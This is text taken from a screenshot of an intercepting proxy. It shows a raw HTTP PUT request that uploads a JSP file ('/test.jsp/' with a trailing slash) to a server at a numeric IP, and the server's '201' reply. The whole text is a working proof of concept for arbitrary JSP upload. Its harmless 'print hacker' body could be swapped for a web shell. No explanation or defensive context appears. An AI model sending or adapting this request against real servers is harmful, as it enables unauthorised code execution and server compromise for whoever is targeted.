 Request
Pretty Raw Hex \n
1 PUT /test.jsp/ HTTP/1.1
2 Host: 123.58.224.8:62695
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Connection : close
10 Content-Length : 25
11
12 <%out.print("hacker"); %>
Response
Pretty Raw Hex Render
1 HTTP/1.1 201
2 Content-Length : 0
3 Date: Wed, 12 Oct 2022 12:51:48 GMT
4 Connection : close
5
6